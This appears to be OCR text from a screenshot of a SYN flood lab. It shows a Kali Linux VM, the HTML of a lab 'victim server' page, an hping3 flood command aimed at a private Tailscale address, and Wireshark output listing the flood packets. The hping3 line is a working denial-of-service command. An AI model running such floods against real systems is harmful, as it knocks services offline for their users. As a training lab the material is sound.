 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 100.118.241.97 12:23
WebStream Lab — Looping V
WebStream Lab — Loopi
100.67.43.44
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WebStream Corp — Hello from Victim Server
Looping test video for SYN Flood lab.
Waiting for 100.67.43.44…
kali@kali: ~
File Actions Edit View Help
<style>
body { background:#000; color:#0f0; font-family:Arial, sans-serif; text-align:center; }
.wrap { max-width:900px; margin:40px auto; }
video { width:100%; max-width:800px; outline:1px solid #0f0; }
.badge { margin-top:10px; font-size:14px; opacity:.85; }
</style>
</head>
<body>
<div class="wrap">
<h1>WebStream Corp — Hello from Victim Server</h1>
<p>Looping test video for SYN Flood lab.</p>
<video src="webstream/loop.mp4" autoplay muted loop playsinline controls></video>
<div class="badge">If the SYN flood is active, this may not start or will stall.</div>
</div>
</body>
</html>
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -V -p 80 100.67.43.44
[sudo] password for kali:
using tailscale0, addr: 100.118.241.97, MTU: 1280
HPING 100.67.43.44 (tailscale0 100.67.43.44): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Capturing from tailscale0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.flags.syn == 1 && tcp.flags.ack == 0
No. Time Source Destination Protocol Length Info
6477… 8.707990337 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.707995607 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708000937 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708006047 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708011087 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708016206 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708021527 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6477… 8.708026857 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708032217 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708037667 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708042066 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708046264 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708050472 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708054670 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708060461 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708065420 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708070590 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708076091 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708080870 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708085799 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708093153 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708098113 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708103323 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708108543 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708113592 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708119213 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708125054 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708130264 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708135284 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708140464 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708145283 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708150633 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708155743 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708160151 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708164379 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708169579 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708174920 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708180160 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708185720 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708190710 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708195880 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
6478… 8.708202923 100.118.241.97 100.67.43.44 TCP 40 [TCP Port numbers reused]
Frame 10: 40 bytes on wire (320 bits), 40 bytes c 0000 45 00 00 28 b9 4f 00 00 40 06 dc 39 64 76 f
tailscale0: <live capture in progress> Packets: 647833 · Displayed: 626381 (96.7%) Profile: Default
Right Ctrl
29°C
Sunny
Search web & PC
12:23 PM
31-08-2025